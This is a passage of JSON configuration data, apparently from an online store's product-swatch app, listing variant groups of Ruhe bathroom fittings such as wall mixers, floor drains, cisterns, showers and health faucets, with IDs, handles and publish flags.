","handle":"elixir-wall-mixer-non-telephonic-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7781259935964,"option_value":"Pristine","handle":"pristine-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519806684,"option_value":"Demure","handle":"demure-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349513646300,"option_value":"Euphoria","handle":"euphoria-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349506666716,"option_value":"Pavo","handle":"pavo-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7781287133404,"option_value":"Eclipse","handle":"eclipse-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546840284,"option_value":"Vela","handle":"vela-wall-mixer-non-telephonic-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349513416924,"option_value":"Aqua","handle":"aqua-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349512859868,"option_value":"Rica","handle":"rica-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349512696028,"option_value":"Liva","handle":"liva-wall-mixer-non-telephonic-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545464028,"option_value":"Kubix","handle":"kubix-wall-mixer-non-telephonic-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349517971676,"option_value":"Orbit","handle":"orbit-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349464690908,"option_value":"Clarion","handle":"clarion-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349510467804,"option_value":"Onyx","handle":"onyx-wall-mixer-non-telephonic-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349422387420,"option_value":"Kara","handle":"kara-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131310,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- WALL MIXER TELEPHONIC WITH CRUCTCH","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349514957020,"option_value":"Elixir","handle":"elixir-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349522723036,"option_value":"Pristine","handle":"pristine-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":8349519642844,"option_value":"Demure","handle":"demure-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":8349525901532,"option_value":"Euphoria","handle":"euphoria-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349529440476,"option_value":"Pavo","handle":"pavo-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":7967031132380,"option_value":"Eclipse","handle":"eclipse-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":8349546676444,"option_value":"Vela","handle":"vela-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349534486748,"option_value":"Aqua","handle":"aqua-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null},{"id":8349532881116,"option_value":"Rica","handle":"rica-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349535895772,"option_value":"Liva","handle":"liva-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349545267420,"option_value":"Kubix","handle":"kubix-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7687032242396,"option_value":"Orbit","handle":"orbit-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7973356339420,"option_value":"Clarion","handle":"clarion-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7973366726876,"option_value":"Onyx","handle":"onyx-wall-mixer-telephonic-with-crutch-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349422125276,"option_value":"Kara","handle":"kara-telephonic-wall-mixer-tap-with-crutch","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131302,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Faucet- WALL MIXER WITH 3 IN 1","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349503324380,"option_value":"Elixir","handle":"elixir-wall-mixer-3-in-1-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349503553756,"option_value":"Pristine","handle":"pristine-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349472850140,"option_value":"Demure","handle":"demure-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7927581671644,"option_value":"Euphoria","handle":"euphoria-wall-mixer-3-in-1-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7981566755036,"option_value":"Pavo","handle":"pavo-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349428252892,"option_value":"Eclipse","handle":"eclipse-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7981624131804,"option_value":"Vela","handle":"vela-wall-mixer-3-in-1-faucet-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7973348245724,"option_value":"Aqua","handle":"aqua-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null},{"id":7971522117852,"option_value":"Rica","handle":"rica-wall-mixer-3-in-1-faucet-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349422911708,"option_value":"Kara","handle":"kara-3-in-1-wall-mixer-tap","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4123577,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Fire Square 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349553819868,"option_value":"5x5 Inch","handle":"fire-flat-cut-floor-drain-with-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349553721564,"option_value":"5x5 Inch with Hole","handle":"fire-floor-drain-square-flat-cut-5-x-5-inches-with-hole-and-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null},{"id":8349553557724,"option_value":"6x6 Inch","handle":"fire-floor-drain-square-flat-cut-6-x-6-inches-with-cockroach-trap","published":false,"swatch_src":null,"swatch_value":null},{"id":8349553426652,"option_value":"6x6 Inch with Hole","handle":"fire-floor-drain-square-flat-cut-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133599,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flange","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956258455772,"option_value":"Arise","handle":"arise-flange-pack-of-5-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499359452,"option_value":"Arise CP","handle":"arise-flange","published":true,"swatch_src":null,"swatch_value":null},{"id":7956265664732,"option_value":"Square ","handle":"square-flange-pack-of-5-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499031772,"option_value":"Square CP","handle":"chrome-plated-square-flange","published":true,"swatch_src":null,"swatch_value":null},{"id":7956262355164,"option_value":"Fusion","handle":"fusion-flange-pack-of-5-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499064540,"option_value":"Fusion CP","handle":"fusion-flange","published":true,"swatch_src":null,"swatch_value":null},{"id":7956264648924,"option_value":"Coral","handle":"coral-flange-pack-of-5-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349499261148,"option_value":"Coral CP","handle":"coral-flange","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132111,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flat Classic Round Jali Floor Drain with Frame","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349539303644,"option_value":"5x5 Inch","handle":"flat-classic-round-jali-floor-drain-5-inches-with-frame-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349539172572,"option_value":"5x5 Inch with Hole","handle":"flat-classic-round-jali-floor-drain-5-inches-with-frame-and-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127757,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flushing Cistern (8 Ltr)","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8202958930140,"option_value":"Atlantic","handle":"atlantic-flushing-cistern-8-ltr-white-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8202993041628,"option_value":"Pacific ","handle":"pacific-flushing-cistern-8-ltr-white-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127755,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flushing Cistern Round (9 Ltr)","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8012794036444,"option_value":"Blue","handle":"blue-flushing-cistern-9-ltr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8012795085020,"option_value":"Pink","handle":"pink-flushing-cistern-9-ltr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8012795805916,"option_value":"White","handle":"white-flushing-cistern-9-ltr-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127752,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Flushing Wall Hung Cistern 8.5 Ltr.","option_name":"Colour","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7984675389660,"option_value":"Blue","handle":"flushing-wall-hung-cistern-8-5-ltr-blue-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7984685777116,"option_value":"Pink","handle":"flushing-wall-hung-cistern-8-5-ltr-pink-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8005342429404,"option_value":"White","handle":"flushing-wall-hung-cistern-8-5-ltr-white-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133732,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Foam Flow Aerator","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349490544860,"option_value":"Brass Permix (Male)","handle":"foam-flow-aerator-male-pack-of-4","published":true,"swatch_src":null,"swatch_value":null},{"id":8349490839772,"option_value":"Brass Permix (Female)","handle":"foam-flow-aerator-female-pack-of-4","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4127746,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Foldable Towel Rack","option_name":"Type","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7965611000028,"option_value":"Dual Foldable Towel Rack ","handle":"dual-foldable-towel-rack-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":7965639508188,"option_value":"Round Foldable Towel Rack ","handle":"round-foldable-towel-rack-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7965655990492,"option_value":"Square Foldable Towel Rack ","handle":"square-foldable-towel-rack-24-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8215291920604,"option_value":"304-Grade Dual Foldable Towel Rack","handle":"dual-foldable-304-grade-towel-rack-24-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4126359,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Full Moon Round 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349549363420,"option_value":"5x5 Inch","handle":"round-full-moon-floor-drain-with-cockroach-trap-5","published":true,"swatch_src":null,"swatch_value":null},{"id":8349549265116,"option_value":"5x5 Inch with Hole","handle":"full-moon-round-floor-drain-5-inches-with-hole-and-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4123585,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Full Moon Square 304-Grade Floor Drain with Cockroach Trap","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349552378076,"option_value":"5x5 Inch","handle":"full-moon-floor-drain-with-cockroach-trap","published":true,"swatch_src":null,"swatch_value":null},{"id":8349552247004,"option_value":"5x5 Inch with Hole","handle":"full-moon-floor-drain-square-5-x-5-inches-with-hole-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349552148700,"option_value":"6x6 Inch","handle":"full-moon-floor-drain-square-6-x-6-inches-with-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349551984860,"option_value":"6x6 Inch with Hole","handle":"full-moon-floor-drain-square-6-x-6-inches-with-hole-and-cockroach-trap-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133541,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Gamma Overhead Shower","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349488087260,"option_value":"4 Inch","handle":"gamma-overhead-shower","published":true,"swatch_src":null,"swatch_value":null},{"id":8349508534492,"option_value":"6 Inch","handle":"gamma-overhead-shower-6-inches-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4132298,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Gemini Round 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349427990748,"option_value":"5x5 Inch","handle":"gemini-round-floor-drain-5","published":true,"swatch_src":null,"swatch_value":null},{"id":8349427859676,"option_value":"5x5 Inch with Hole","handle":"gemini-round-floor-drain-5-inches-with-hole-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4128030,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Gemini Square 304-Grade Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349369729244,"option_value":"5x5 Inch","handle":"gemini-square-floor-drain-5-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369368796,"option_value":"5x5 Inch with Hole ","handle":"gemini-square-floor-drain-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369630940,"option_value":"5½ x 5½ Inch","handle":"gemini-square-floor-drain-5-inches-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369237724,"option_value":"5½ x 5½ Inch with Hole","handle":"gemini-square-floor-drain-5-inches-with-hole-by-ruhe-1","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369532636,"option_value":"6x6 Inch","handle":"gemini-square-floor-drain-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349369106652,"option_value":"6x6 Inch with Hole","handle":"gemini-square-floor-drain-6-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133649,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Geyser Connection Pipe PTMT","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349495722204,"option_value":"12 Inch","handle":"connection-pipe-ptmt-12-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349495820508,"option_value":"18 Inch","handle":"connection-pipe-ptmt-18-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496017116,"option_value":"24 Inch","handle":"connection-pipe-ptmt-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496049884,"option_value":"30 Inch","handle":"connection-pipe-ptmt-30-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349496180956,"option_value":"36 Inch","handle":"connection-pipe-ptmt-36-inches","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133651,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Geyser Connection Pipe PVC","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7956283457756,"option_value":"12 Inch","handle":"geyser-connection-pipe-pvc-12-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468295388,"option_value":"18 Inch","handle":"connection-pipe-pvc-18-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":8349468229852,"option_value":"24 Inch","handle":"connection-pipe-pvc-24-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":7956309180636,"option_value":"30 Inch","handle":"geyser-connection-pipe-pvc-30-inches-pack-of-2-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133611,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Grab Bar Stainless Steel Concealed","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349444112604,"option_value":"10 Inch","handle":"grab-bar-stainless-steel-10-inches-concealed","published":true,"swatch_src":null,"swatch_value":null},{"id":8349442998492,"option_value":"16 Inch","handle":"grab-bar-stainless-steel-16-inches-concealed-by","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4133518,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Half Bend Round 304-Grade Shower Arm","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349202874588,"option_value":"9 Inch","handle":"round-half-bend-shower-arm","published":true,"swatch_src":null,"swatch_value":null},{"id":8349199663324,"option_value":"12 Inch","handle":"round-304-grade-half-bend-shower-arm-12-inches-with-flange-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349196124380,"option_value":"15 Inch","handle":"round-304-grade-half-bend-shower-arm-15-inches-with-flange-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349192749276,"option_value":"18 Inch","handle":"round-304-grade-half-bend-shower-arm-18-inches-with-flange-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349189439708,"option_value":"24 Inch","handle":"round-304-grade-half-bend-shower-arm-24-inches-with-flange-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133548,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Hand Shower (Only Showerhead)","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7998290165980,"option_value":"Volt","handle":"volt-hand-shower-only-showerhead-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7998278303964,"option_value":"Vaccum","handle":"vaccum-hand-shower-only-showerhead-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7998271619292,"option_value":"Star","handle":"star-hand-shower-only-showerhead-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":7994108838108,"option_value":"Sigma","handle":"sigma-abs-multi-flow-hand-shower-by-ruhe","published":false,"swatch_src":null,"swatch_value":null}]},{"id":4133546,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Hand Showers","option_name":"Model","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8609143226588,"option_value":"Rosa","handle":"rosa-abs-hand-shower-with-flexible-tube-304-ss-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8609046593756,"option_value":"Pure","handle":"pure-abs-hand-shower-with-flexible-tube-304-grade-and-hook","published":true,"swatch_src":null,"swatch_value":null},{"id":8622715437276,"option_value":"Ivory","handle":"ivory-abs-hand-shower-with-flexible-tube-304-ss-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8609143390428,"option_value":"Cacia","handle":"cacia-abs-hand-shower-with-flexible-tube-304-ss-and-hook","published":true,"swatch_src":null,"swatch_value":null},{"id":8349439688924,"option_value":"Sigma","handle":"sigma-five-flow-abs-hand-shower-with-304-grade-ss-hose-hook","published":true,"swatch_src":null,"swatch_value":null},{"id":8349517447388,"option_value":"Vaccum","handle":"vaccum-abs-hand-shower-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349517611228,"option_value":"Star","handle":"star-abs-hand-shower-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8035451437276,"option_value":"Symbol","handle":"symbol-abs-multi-flow-hand-shower-with-flexible-tube-304-grade-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349517807836,"option_value":"Volt","handle":"volt-abs-hand-shower-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8035449864412,"option_value":"Mist","handle":"mist-abs-hand-shower-with-flexible-tube-304-grade-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5156745,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Health Faucet","option_name":"Design","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349477765340,"option_value":"Lux","handle":"lux-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349478519004,"option_value":"Henry","handle":"henry-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349476946140,"option_value":"Weber","handle":"weber-brass-health-faucet-with-flexible-hose-and-hook-by-ruhe®","published":true,"swatch_src":null,"swatch_value":null},{"id":8349554311388,"option_value":"Lepton","handle":"lepton-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8818969215196,"option_value":"Target Chrome","handle":"target-health-faucet-chrome-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8818959155420,"option_value":"Spin","handle":"spin-health-faucet-gun-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8818991169756,"option_value":"Target White","handle":"target-health-faucet-white-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8035472507100,"option_value":"ION Chrome","handle":"ion-chrome-health-faucet-with-braided-1-meter-flexible-hose-pipe-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349554442460,"option_value":"Kelvin","handle":"kelvin-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349586096348,"option_value":"OHM","handle":"ohm-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349554540764,"option_value":"Proton","handle":"proton-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8035486630108,"option_value":"ION White","handle":"ion-white-health-faucet-with-braided-1-meter-flexible-hose-pipe-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349504471260,"option_value":"Tesla","handle":"tesla-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":false,"swatch_src":null,"swatch_value":null},{"id":8349553950940,"option_value":"Ring White","handle":"ring-white-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349585375452,"option_value":"Plain White","handle":"plain-white-health-faucet-with-flexible-hose-and-hook-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4132451,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Hexa 304-Grade Overhead Shower","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8349274243292,"option_value":"4x4 Inch","handle":"hexa-304-grade-overhead-shower-4-x-4-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":8349273260252,"option_value":"6x6 Inch","handle":"hexa-304-grade-overhead-shower-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null}]},{"id":4131662,"products_preset_id":809024,"collections_swatch":"first_product_image","group_name":"Jupiter Square Premium Flat Cut Floor Drain","option_name":"Size","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":809024,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7955577798876,"option_value":"5x5 Inch","handle":"jupiter-square-premium-flat-cut-floor-drain-5x5-inches","published":true,"swatch_src":null,"swatch_value":null},{"id":7955582157020,"option_value":"5x5 Inch with Hole","handle":"jupiter-square-premium-flat-cut-floor-drain-5-x-5-inches-with-hole-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955579666652,"option_value":"6x6 Inch","handle":"jupiter-square-premium-flat-cut-floor-drain-6-x-6-inches-by-ruhe","published":true,"swatch_src":null,"swatch_value":null},{"id":7955602866396,"option_value":"6x6 Inch with 